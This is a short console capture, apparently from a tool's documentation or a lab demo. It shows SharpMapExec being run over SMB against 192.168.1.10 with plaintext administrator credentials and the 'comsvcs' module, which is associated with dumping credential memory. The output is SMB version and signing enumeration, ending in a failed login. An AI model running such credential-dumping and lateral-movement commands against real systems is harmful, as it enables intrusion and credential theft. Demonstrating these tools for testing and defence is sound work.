 PS C:\> .\SharpMapExec.exe ntlm smb /user:administrator /password:Password123! /computername:192.168.1.10 /m:comsvcs
ntlmsmb
------------------
[*] User:   anon
[*] domain: .
[*] secret: anon

[*] Checking 192.168.1.10
[*] SMB Versions:   [+]SMBv1  [+]SMBv2(0x0202)  [+]SMBv2(0x0210)  [+]SMBv3(0x0300)  [+]SMBv3(0x0302)  [-]SMBv3(0x0311)
[*] SMBv1  Signing: [-]Signing Not Required
[*] SMBv2+ Signing: [+]Signing Required
[*] OS Version:     HACKIT - 10.0.17763
  [-] Failed to authenticate on 192.168.1.10